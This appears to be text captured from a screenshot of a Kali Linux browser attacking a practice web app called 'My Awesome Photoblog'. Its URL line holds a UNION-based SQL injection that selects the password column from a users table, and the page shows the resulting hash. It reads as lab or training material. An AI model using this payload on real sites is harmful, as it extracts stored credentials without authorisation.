 172.16.111.7/cat.php?id=1 union select 1,password,3,4 from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 8efe310f9ab3efeae8d410a8e0166eb2
8efe310f9ab3efeae8d410a8e0166eb2
No Copyright